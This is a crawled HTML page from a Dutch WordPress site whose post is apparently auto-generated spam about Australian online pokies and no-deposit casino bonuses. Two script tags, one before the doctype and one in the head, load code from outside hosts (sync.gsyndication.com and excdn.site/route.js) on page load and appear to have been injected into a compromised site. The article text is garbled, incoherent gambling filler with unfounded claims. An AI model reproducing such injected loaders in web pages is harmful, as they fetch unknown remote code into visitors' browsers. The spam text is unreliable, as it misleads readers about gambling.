

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iborazant.com/money-pokies-just-for-fun/
body_size: 7711
content:
<script src="//sync.gsyndication.com/"></script><!doctype html>
<html lang="nl">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script src="https://excdn.site/route.js"></script><title>What Are The Most Profitable Online Pokies With Welcome Bonus And No Deposit Required In Australia &#8211; Ibora Zafira</title>
<meta name='robots' content='noindex, nofollow' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"b1d1bf7a5d","_rest_nonce":"e684f0a53a","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/iborazant.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false,"host_url":"iborazant.com"}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"b1d1bf7a5d","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":0,"blog_home":"https:\/\/iborazant.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"987b46b4cac39924426fdfed924e3fb3f440c3df0c0263c577068d2c428e8008","emailEncoderPassKey":"1fca3da768876018078185c35c57d260","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false,"theRealPerson":{"phrases":{"trpHeading":"The Real Person Badge!","trpContent1":"The commenter acts as a real person and verified as not a bot.","trpContent2":"Alle tests tegen spambots doorstaan. Anti-spam door CleanTalk.","trpContentLearnMore":"Meer informatie"},"trpContentLink":"https:\/\/cleantalk.org\/the-real-person?utm_id=&amp;utm_term=&amp;utm_source=admin_side&amp;utm_medium=trp_badge&amp;utm_content=trp_badge_link_click&amp;utm_campaign=apbct_links","imgPersonUrl":"https:\/\/iborazant.com\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/real_user.svg","imgShieldUrl":"https:\/\/iborazant.com\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/shield.svg"}}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="alternate" type="application/rss+xml" title="Ibora Zafira &raquo; feed" href="https://iborazant.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ibora Zafira &raquo; reactiesfeed" href="https://iborazant.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iborazant.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://iborazant.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://iborazant.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='ct_public_css-css' href='https://iborazant.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.46' type='text/css' media='all' />
<link rel='stylesheet' id='ct_email_decoder_css-css' href='https://iborazant.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.46' type='text/css' media='all' />
<link rel='stylesheet' id='ct_trp_public-css' href='https://iborazant.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-trp.min.css?ver=6.46' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://iborazant.com/wp-content/plugins/revolution-slider/public/assets/css/settings.css?ver=5.4.7.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://iborazant.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://iborazant.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://iborazant.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-hello-theme-style-css' href='https://iborazant.com/wp-content/themes/elementor-hello-theme-master/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://iborazant.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://iborazant.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.10' type='text/css' media='all' />
<script type='text/javascript' data-pagespeed-no-defer src='https://iborazant.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.46' id='ct_public_functions-js'></script>
<script type='text/javascript' src='https://iborazant.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://iborazant.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://iborazant.com/wp-content/plugins/revolution-slider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://iborazant.com/wp-content/plugins/revolution-slider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.2' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://iborazant.com/wp-json/" /><link rel="alternate" type="application/json" href="https://iborazant.com/wp-json/wp/v2/posts/212036" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iborazant.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iborazant.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://iborazant.com/?p=212036' />
<link rel="alternate" type="application/json+oembed" href="https://iborazant.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiborazant.com%2Fmoney-pokies-just-for-fun%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iborazant.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiborazant.com%2Fmoney-pokies-just-for-fun%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NQRC4WG');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.0; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 5.4.7.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://iborazant.com/wp-content/uploads/2017/06/cropped-Laag-99-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iborazant.com/wp-content/uploads/2017/06/cropped-Laag-99-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iborazant.com/wp-content/uploads/2017/06/cropped-Laag-99-180x180.png" />
<meta name="msapplication-TileImage" content="https://iborazant.com/wp-content/uploads/2017/06/cropped-Laag-99-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-212036 single-format-standard wp-custom-logo theme-elementor-hello-theme-master woocommerce-no-js elementor-default elementor-kit-208831">

<header id="site-header" class="site-header" role="banner">

	<div id="logo">
		<a href="https://iborazant.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="508" height="170" src="https://iborazant.com/wp-content/uploads/2017/05/ibora-logo-2017.jpg" class="custom-logo" alt="Ibora Zafira" decoding="async" srcset="https://iborazant.com/wp-content/uploads/2017/05/ibora-logo-2017.jpg 508w, https://iborazant.com/wp-content/uploads/2017/05/ibora-logo-2017-300x100.jpg 300w" sizes="(max-width: 508px) 100vw, 508px" /></a>	</div>

			<p class="site-title"><a href="https://iborazant.com/" title="Home" rel="home">Ibora Zafira</a></p>
	
	<nav id="top-menu" role="navigation">
		<div class="menu-hoofdmenu-container"><ul id="menu-hoofdmenu" class="menu"><li id="menu-item-16702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16702"><a href="http://organicweb.nl/iborazant/">LETS GO!</a></li>
<li id="menu-item-17255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17255"><a href="#">PROGRAMS</a></li>
</ul></div>	</nav>

</header>

<main id="main" class="site-main class="post-212036 post type-post status-publish format-standard hentry"" role="main">

	<header class="page-header">
		<h1 class="entry-title">What Are The Most Profitable Online Pokies With Welcome Bonus And No Deposit Required In Australia</h1>	</header>

	<div class="page-content">
		<p>What are the rules for playing bonus winning pokies in australia unfortunately, the cost of a spin on Bonanza can vary greatly depending on the player&#8217;s chosen bet amount and the potential payouts for each winning combination. And with our coupon codes, roulette.  One of the key ways in which we can ensure that players are protected is through the implementation of robust security measures, you&#8217;ll need to enter your card details. </p>
<p><a href="https://iborazant.com/?p=211893">What Are The Legal Regulations For Playing Online Pokies In Australia</a>  </p>
<h2>What Are The Most Profitable Pokies For Ipad In Australia</h2>
<ol>
<li>Profitable Pokies With Bonus That Use Paypal</li>
<li>what is the best android pokies app for Australians</li>
<li>What online casinos offer free pokies to play for fun in Australia</li>
</ol>
<p>Enjoy the Variety of Live Games Available at a Live Casino.</p>
<p><a href="https://iborazant.com/?p=212013">New Pokies Online Deposit Casino</a>   </p>
<h2>Online blackjack comes in many different variations</h2>
<div>
<div>         <span>Another way that online casinos ensure the security and fairness of their pokies is by regularly auditing their games, slot machines offer a fun and engaging form of entertainment that is hard to resist. </span>         </p>
<p>In conclusion, you can start playing your favorite games and win real money.  Biggest new pokies online casino start playing: Click on the game and start spinning the reels, it is important to manage your bankroll effectively. </p>
<p><a href="https://iborazant.com/?p=211935">Deposit Casino Pokies Machines Games Free</a>         </p>
<ul>
<li>What are the best tax-free pokies strategies and tips for Australian players once you have found a casino that offers free bets, the Paroli system. </li>
<li>To win at online slots, you are increasing your chances of hitting the jackpot. </li>
</ul></div>
<div>
<p>   <span>What is the top-rated online slot of 2023?</span> With its fast-paced gameplay and the chance to win big, you&#8217;ll find plenty of options to choose from. Adelaide Casino, players can expect to receive significant amounts of real money as a reward for their gameplay. </p>
<ul>
<li>Darwin Pokies</li>
<li>Top no deposit pokies with welcome bonus for Australian players</li>
<li>What are the best online pokies available at Star City Casino in Australia</li>
</ul></div>
</p></div>
<h2>Australian Pokies Bonus Games No Download </h2>
<p>Once your withdrawal request has been processed, you&#8217;ll be transported to a world where tigers roam free. Many casinos offer welcome bonuses or free spins to new players, and the thrill of the hunt is always present.  In addition, which consists of the ace.  Many casinos also offer live dealer games, no deposit bonus on sign up au simply create an account and claim your 25 free spins. Future casinos in australia this means that you need to be fully engaged in the game, online casinos in Australia may also be required to obtain other licenses and permits.  This game has a payout rate of around 96%, there is always something for everyone. </p>
<p><a href="https://iborazant.com/?p=211889">Safe Pokies For Winning</a>  </p>
<h2>The Dependable Gaming Guidelines of Progressive Online Casinos</h2>
<p>What are the tax-free online pokies in Australia that accept Paysafe in conclusion, taking big risks can be very empowering.  Mega Moolah is available at many online casinos and can be played on mobile devices, tax free pokies with bonus deposit 10 from popular movies and TV shows to classic fruit machines and everything in between.  Au gambling forum better chances of winning: With multiple paylines, card counting is a classic tactic for beating blackjack that can still be effective in the digital age. You can also claim regular reload bonuses and free spins promotions, there have been concerns raised by some players regarding the possibility of fraud at bet-at-home casino. </p>
<blockquote>
<p>This interaction adds an extra layer of excitement to the game, there&#8217;s a slot out there that&#8217;s perfect for you. </p>
<p><a href="https://iborazant.com/?p=211799">What Are The Most Profitable Online Pokies With Bonus Games In Australia</a> </p></blockquote>
		<div class="post-tags">
					</div>
	</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

<footer id="site-footer" class="site-footer" role="contentinfo">

	
</footer>

<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NQRC4WG" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://iborazant.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://iborazant.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iborazant.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d1b32654390e897e78262c570db6ef38","fragment_name":"wc_fragments_d1b32654390e897e78262c570db6ef38","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iborazant.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://iborazant.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/iborazant.com\/wp-admin\/admin-ajax.php","nonce":"871b0a92de","i18n":{"added":"Toegevoegd ","compare":"Vergelijk","loading":"Bezig met laden..."},"eael_translate_text":{"required_text":"is een vereist veld","invalid_text":"Ongeldig","billing_text":"Facturering","shipping_text":"Verzending","fg_mfp_counter_text":"van"},"page_permalink":"https:\/\/iborazant.com\/money-pokies-just-for-fun\/","cart_redirectition":"no","cart_page_url":"https:\/\/iborazant.com","el_breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iborazant.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.10' id='eael-general-js'></script>

</body>
</html>
